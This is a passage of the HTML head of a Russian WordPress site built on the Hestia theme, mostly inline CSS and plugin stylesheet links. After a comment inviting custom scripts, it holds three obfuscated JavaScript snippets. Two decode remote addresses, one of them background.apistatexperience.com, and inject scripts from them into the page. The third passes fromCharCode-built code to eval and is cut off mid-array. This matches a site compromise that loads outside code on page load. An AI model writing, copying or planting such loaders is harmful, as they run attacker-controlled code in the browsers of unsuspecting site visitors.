!important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-border-color{border-color: var(--wp--preset--color--accent) !important;}.has-background-color-border-color{border-color: var(--wp--preset--color--background-color) !important;}.has-header-gradient-border-color{border-color: var(--wp--preset--color--header-gradient) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bp-admin-bar-css' href='https://ili4.ru/wp-content/plugins/buddypress/bp-core/css/admin-bar.min.css?ver=14.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ili4.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://ili4.ru/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.11' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-clients-bar-css' href='https://ili4.ru/wp-content/plugins/themeisle-companion/obfx_modules/companion-legacy/assets/css/hestia/clients-bar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-Значки-меню-0-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-Значки-меню-1-css' href='https://ili4.ru/wp-content/plugins/themeisle-companion/obfx_modules/menu-icons/css/public.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='vkwpv_style-css' href='https://ili4.ru/wp-content/plugins/vkontakte-online-cinema/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ili4.ru/wp-content/themes/hestia/assets/bootstrap/css/bootstrap.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-font-sizes-css' href='https://ili4.ru/wp-content/themes/hestia/assets/css/font-sizes.min.css?ver=3.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='hestia_style-css' href='https://ili4.ru/wp-content/themes/hestia/style.min.css?ver=3.2.11' type='text/css' media='all' />
<style id='hestia_style-inline-css' type='text/css'>
form.form-group[id^=sib] input[type=text],form.form-group[id^=sib] input[type=email],form.form-group[id^=sib] select{border:none !important}
.hestia-top-bar,.hestia-top-bar .widget.widget_shopping_cart .cart_list{background-color:#363537}.hestia-top-bar .widget .label-floating input[type=search]:-webkit-autofill{-webkit-box-shadow:inset 0 0 0 9999px #363537}.hestia-top-bar,.hestia-top-bar .widget .label-floating input[type=search],.hestia-top-bar .widget.widget_search form.form-group:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_shopping_cart:before{color:#fff}.hestia-top-bar .widget .label-floating input[type=search]{-webkit-text-fill-color:#fff !important}.hestia-top-bar div.widget.widget_shopping_cart:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_search form.form-group:before{background-color:#fff}.hestia-top-bar a,.hestia-top-bar .top-bar-nav li a{color:#fff}.hestia-top-bar ul li a[href*="mailto:"]:before,.hestia-top-bar ul li a[href*="tel:"]:before{background-color:#fff}.hestia-top-bar a:hover,.hestia-top-bar .top-bar-nav li a:hover{color:#eee}.hestia-top-bar ul li:hover a[href*="mailto:"]:before,.hestia-top-bar ul li:hover a[href*="tel:"]:before{background-color:#eee}
:root{--hestia-primary-color:#e91e63}a,.navbar .dropdown-menu li:hover>a,.navbar .dropdown-menu li:focus>a,.navbar .dropdown-menu li:active>a,.navbar .navbar-nav>li .dropdown-menu li:hover>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:hover,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:focus,a:hover,.card-blog a.moretag:hover,.card-blog a.more-link:hover,.widget a:hover,.has-text-color.has-accent-color,p.has-text-color a{color:#e91e63}.svg-text-color{fill:#e91e63}.pagination span.current,.pagination span.current:focus,.pagination span.current:hover{border-color:#e91e63}button,button:hover,.woocommerce .track_order button[type="submit"],.woocommerce .track_order button[type="submit"]:hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="button"],input[type="button"]:hover,input[type="submit"],input[type="submit"]:hover,input#searchsubmit,.pagination span.current,.pagination span.current:focus,.pagination span.current:hover,.btn.btn-primary,.btn.btn-primary:link,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary.active:focus,.btn.btn-primary.active:hover,.btn.btn-primary:active:hover,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.hestia-sidebar-open.btn.btn-rose:focus,.hestia-sidebar-close.btn.btn-rose:focus,.label.label-primary,.hestia-work .portfolio-item:nth-child(6n+1) .label,.nav-cart .nav-cart-content .widget .buttons .button,.has-accent-background-color[class*="has-background"]{background-color:#e91e63}@media(max-width:768px){.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus,.navbar .navbar-nav .dropdown .dropdown-menu li a:hover,.navbar .navbar-nav .dropdown .dropdown-menu li a:focus,.navbar button.navbar-toggle:hover,.navbar .navbar-nav li:hover>a i{color:#e91e63}}body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close),body:not(.woocommerce-page) .button:not([class^="fl-"]):not(hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):not(.product_type_grouped):not(.product_type_external),div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,input[type="submit"],input[type="button"],.btn.btn-primary,.widget_product_search button[type="submit"],.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.everest-forms button[type=submit].everest-forms-submit-button{-webkit-box-shadow:0 2px 2px 0 rgba(233,30,99,0.14),0 3px 1px -2px rgba(233,30,99,0.2),0 1px 5px 0 rgba(233,30,99,0.12);box-shadow:0 2px 2px 0 rgba(233,30,99,0.14),0 3px 1px -2px rgba(233,30,99,0.2),0 1px 5px 0 rgba(233,30,99,0.12)}.card .header-primary,.card .content-primary,.everest-forms button[type=submit].everest-forms-submit-button{background:#e91e63}body:not(.woocommerce-page) .button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):hover,body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close):hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="submit"]:hover,input[type="button"]:hover,input#searchsubmit:hover,.widget_product_search button[type="submit"]:hover,.pagination span.current,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.pagination span.current:hover,.everest-forms button[type=submit].everest-forms-submit-button:hover,.everest-forms button[type=submit].everest-forms-submit-button:focus,.everest-forms button[type=submit].everest-forms-submit-button:active{-webkit-box-shadow:0 14px 26px -12px rgba(233,30,99,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(233,30,99,0.2);box-shadow:0 14px 26px -12px rgba(233,30,99,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(233,30,99,0.2);color:#fff}.form-group.is-focused .form-control{background-image:-webkit-gradient(linear,left top,left bottom,from(#e91e63),to(#e91e63)),-webkit-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:-webkit-linear-gradient(linear,left top,left bottom,from(#e91e63),to(#e91e63)),-webkit-linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:linear-gradient(linear,left top,left bottom,from(#e91e63),to(#e91e63)),linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2))}.navbar:not(.navbar-transparent) li:not(.btn):hover>a,.navbar li.on-section:not(.btn)>a,.navbar.full-screen-menu.navbar-transparent li:not(.btn):hover>a,.navbar.full-screen-menu .navbar-toggle:hover,.navbar:not(.navbar-transparent) .nav-cart:hover,.navbar:not(.navbar-transparent) .hestia-toggle-search:hover{color:#e91e63}.header-filter-gradient{background:linear-gradient(45deg,rgba(168,29,132,1) 0,rgb(234,57,111) 100%)}.has-text-color.has-header-gradient-color{color:#a81d84}.has-header-gradient-background-color[class*="has-background"]{background-color:#a81d84}.has-text-color.has-background-color-color{color:#E5E5E5}.has-background-color-background-color[class*="has-background"]{background-color:#E5E5E5}
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){padding-top:15px;padding-bottom:15px;padding-left:33px;padding-right:33px}
:root{--hestia-button-border-radius:3px}.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,input[type="submit"].search-submit,.hestia-view-cart-wrapper .added_to_cart.wc-forward,.woocommerce-product-search button,.woocommerce-cart .actions .button,#secondary div[id^=woocommerce_price_filter] .button,.woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button,.searchform input[type=submit],.searchform button,.search-form:not(.media-toolbar-primary) input[type=submit],.search-form:not(.media-toolbar-primary) button,.woocommerce-product-search input[type=submit],.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){border-radius:3px}
@media(min-width:769px){.page-header.header-small .hestia-title,.page-header.header-small .title,h1.hestia-title.title-in-content,.main article.section .has-title-font-size{font-size:44px}}@media(max-width:480px){.page-header.header-small .hestia-title,.page-header.header-small .title,h1.hestia-title.title-in-content,.main article.section .has-title-font-size{font-size:26px}}@media(max-width:768px){.page-header.header-small .hestia-title,.page-header.header-small .title,h1.hestia-title.title-in-content,.main article.section .has-title-font-size{font-size:26px}}@media(min-width:769px){.single-post-wrap h1:not(.title-in-content),.page-content-wrap h1:not(.title-in-content),.page-template-template-fullwidth article h1:not(.title-in-content){font-size:44px}.single-post-wrap h2,.page-content-wrap h2,.page-template-template-fullwidth article h2,.main article.section .has-heading-font-size{font-size:39px}.single-post-wrap h3,.page-content-wrap h3,.page-template-template-fullwidth article h3{font-size:34px}.single-post-wrap h4,.page-content-wrap h4,.page-template-template-fullwidth article h4{font-size:29px}.single-post-wrap h5,.page-content-wrap h5,.page-template-template-fullwidth article h5{font-size:25px}.single-post-wrap h6,.page-content-wrap h6,.page-template-template-fullwidth article h6{font-size:20px}}@media(max-width:480px){.single-post-wrap h1:not(.title-in-content),.page-content-wrap h1:not(.title-in-content),.page-template-template-fullwidth article h1:not(.title-in-content){font-size:30px}.single-post-wrap h2,.page-content-wrap h2,.page-template-template-fullwidth article h2,.main article.section .has-heading-font-size{font-size:28px}.single-post-wrap h3,.page-content-wrap h3,.page-template-template-fullwidth article h3{font-size:24px}.single-post-wrap h4,.page-content-wrap h4,.page-template-template-fullwidth article h4{font-size:22px}.single-post-wrap h5,.page-content-wrap h5,.page-template-template-fullwidth article h5{font-size:20px}.single-post-wrap h6,.page-content-wrap h6,.page-template-template-fullwidth article h6{font-size:18px}}@media(max-width:768px){.single-post-wrap h1:not(.title-in-content),.page-content-wrap h1:not(.title-in-content),.page-template-template-fullwidth article h1:not(.title-in-content){font-size:30px}.single-post-wrap h2,.page-content-wrap h2,.page-template-template-fullwidth article h2,.main article.section .has-heading-font-size{font-size:28px}.single-post-wrap h3,.page-content-wrap h3,.page-template-template-fullwidth article h3{font-size:24px}.single-post-wrap h4,.page-content-wrap h4,.page-template-template-fullwidth article h4{font-size:22px}.single-post-wrap h5,.page-content-wrap h5,.page-template-template-fullwidth article h5{font-size:20px}.single-post-wrap h6,.page-content-wrap h6,.page-template-template-fullwidth article h6{font-size:18px}}@media(min-width:769px){.single-post-wrap,.page-content-wrap,.single-post-wrap ul,.page-content-wrap ul,.single-post-wrap ol,.page-content-wrap ol,.single-post-wrap dl,.page-content-wrap dl,.single-post-wrap table,.page-content-wrap table,.page-template-template-fullwidth article,.main article.section .has-body-font-size{font-size:22px}}@media(max-width:480px){.single-post-wrap,.page-content-wrap,.single-post-wrap ul,.page-content-wrap ul,.single-post-wrap ol,.page-content-wrap ol,.single-post-wrap dl,.page-content-wrap dl,.single-post-wrap table,.page-content-wrap table,.page-template-template-fullwidth article,.main article.section .has-body-font-size{font-size:16px}}@media(max-width:768px){.single-post-wrap,.page-content-wrap,.single-post-wrap ul,.page-content-wrap ul,.single-post-wrap ol,.page-content-wrap ol,.single-post-wrap dl,.page-content-wrap dl,.single-post-wrap table,.page-content-wrap table,.page-template-template-fullwidth article,.main article.section .has-body-font-size{font-size:16px}}@media(min-width:769px){section.hestia-features .hestia-title,section.hestia-shop .hestia-title,section.hestia-work .hestia-title,section.hestia-team .hestia-title,section.hestia-pricing .hestia-title,section.hestia-ribbon .hestia-title,section.hestia-testimonials .hestia-title,section.hestia-subscribe h2.title,section.hestia-blogs .hestia-title,.section.related-posts .hestia-title,section.hestia-contact .hestia-title{font-size:39px}section.hestia-features .hestia-info h4.info-title,section.hestia-shop h4.card-title,section.hestia-team h4.card-title,section.hestia-testimonials h4.card-title,section.hestia-blogs h4.card-title,.section.related-posts h4.card-title,section.hestia-contact h4.card-title,section.hestia-contact .hestia-description h6{font-size:18px}section.hestia-work h4.card-title,section.hestia-contact .hestia-description h5{font-size:23px}section.hestia-contact .hestia-description h1{font-size:42px}section.hestia-contact .hestia-description h2{font-size:37px}section.hestia-contact .hestia-description h3{font-size:32px}section.hestia-contact .hestia-description h4{font-size:27px}}@media(max-width:480px){section.hestia-features .hestia-title,section.hestia-shop .hestia-title,section.hestia-work .hestia-title,section.hestia-team .hestia-title,section.hestia-pricing .hestia-title,section.hestia-ribbon .hestia-title,section.hestia-testimonials .hestia-title,section.hestia-subscribe h2.title,section.hestia-blogs .hestia-title,.section.related-posts .hestia-title,section.hestia-contact .hestia-title{font-size:24px}section.hestia-features .hestia-info h4.info-title,section.hestia-shop h4.card-title,section.hestia-team h4.card-title,section.hestia-testimonials h4.card-title,section.hestia-blogs h4.card-title,.section.related-posts h4.card-title,section.hestia-contact h4.card-title,section.hestia-contact .hestia-description h6{font-size:18px}section.hestia-work h4.card-title,section.hestia-contact .hestia-description h5{font-size:23px}section.hestia-contact .hestia-description h1{font-size:42px}section.hestia-contact .hestia-description h2{font-size:37px}section.hestia-contact .hestia-description h3{font-size:32px}section.hestia-contact .hestia-description h4{font-size:27px}}@media(max-width:768px){section.hestia-features .hestia-title,section.hestia-shop .hestia-title,section.hestia-work .hestia-title,section.hestia-team .hestia-title,section.hestia-pricing .hestia-title,section.hestia-ribbon .hestia-title,section.hestia-testimonials .hestia-title,section.hestia-subscribe h2.title,section.hestia-blogs .hestia-title,.section.related-posts .hestia-title,section.hestia-contact .hestia-title{font-size:24px}section.hestia-features .hestia-info h4.info-title,section.hestia-shop h4.card-title,section.hestia-team h4.card-title,section.hestia-testimonials h4.card-title,section.hestia-blogs h4.card-title,.section.related-posts h4.card-title,section.hestia-contact h4.card-title,section.hestia-contact .hestia-description h6{font-size:18px}section.hestia-work h4.card-title,section.hestia-contact .hestia-description h5{font-size:23px}section.hestia-contact .hestia-description h1{font-size:42px}section.hestia-contact .hestia-description h2{font-size:37px}section.hestia-contact .hestia-description h3{font-size:32px}section.hestia-contact .hestia-description h4{font-size:27px}}@media(min-width:769px){section.hestia-features h5.description,section.hestia-shop h5.description,section.hestia-work h5.description,section.hestia-team h5.description,section.hestia-testimonials h5.description,section.hestia-subscribe h5.subscribe-description,section.hestia-blogs h5.description,section.hestia-contact h5.description{font-size:18px}}@media(max-width:480px){section.hestia-features h5.description,section.hestia-shop h5.description,section.hestia-work h5.description,section.hestia-team h5.description,section.hestia-testimonials h5.description,section.hestia-subscribe h5.subscribe-description,section.hestia-blogs h5.description,section.hestia-contact h5.description{font-size:18px}}@media(max-width:768px){section.hestia-features h5.description,section.hestia-shop h5.description,section.hestia-work h5.description,section.hestia-team h5.description,section.hestia-testimonials h5.description,section.hestia-subscribe h5.subscribe-description,section.hestia-blogs h5.description,section.hestia-contact h5.description{font-size:18px}}@media(min-width:769px){section.hestia-team p.card-description,section.hestia-pricing p.text-gray,section.hestia-testimonials p.card-description,section.hestia-blogs p.card-description,.section.related-posts p.card-description,.hestia-contact p,section.hestia-features .hestia-info p,section.hestia-shop .card-description p{font-size:15px}section.hestia-shop h6.category,section.hestia-work .label-primary,section.hestia-team h6.category,section.hestia-pricing .card-pricing h6.category,section.hestia-testimonials h6.category,section.hestia-blogs h6.category,.section.related-posts h6.category{font-size:13px}}@media(max-width:480px){section.hestia-team p.card-description,section.hestia-pricing p.text-gray,section.hestia-testimonials p.card-description,section.hestia-blogs p.card-description,.section.related-posts p.card-description,.hestia-contact p,section.hestia-features .hestia-info p,section.hestia-shop .card-description p{font-size:14px}section.hestia-shop h6.category,section.hestia-work .label-primary,section.hestia-team h6.category,section.hestia-pricing .card-pricing h6.category,section.hestia-testimonials h6.category,section.hestia-blogs h6.category,.section.related-posts h6.category{font-size:12px}}@media(max-width:768px){section.hestia-team p.card-description,section.hestia-pricing p.text-gray,section.hestia-testimonials p.card-description,section.hestia-blogs p.card-description,.section.related-posts p.card-description,.hestia-contact p,section.hestia-features .hestia-info p,section.hestia-shop .card-description p{font-size:14px}section.hestia-shop h6.category,section.hestia-work .label-primary,section.hestia-team h6.category,section.hestia-pricing .card-pricing h6.category,section.hestia-testimonials h6.category,section.hestia-blogs h6.category,.section.related-posts h6.category{font-size:12px}}
</style>
<link rel='stylesheet' id='hestia_fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%7CRoboto+Slab%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=3.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://ili4.ru/wp-content/plugins/mailin/css/mailin-front.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/ili4.ru\/wp-admin\/admin-ajax.php","ajax_nonce":"7564cee735","flag_url":"https:\/\/ili4.ru\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-content/plugins/mailin/js/mailin-front.js?ver=1764661947" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://ili4.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ili4.ru/wp-json/wp/v2/tags/72" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ili4.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

	<script type="text/javascript">var ajaxurl = 'https://ili4.ru/wp-admin/admin-ajax.php';</script>

<!-- Введите ваши скрипты здесь --><script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script><script>function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://new.ili4.ru/wp-content/uploads/2017/07/lev-885.jpg"); background-position: center top; background-size: auto; background-repeat: no-repeat; background-attachment: scroll; }
</style>
	<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,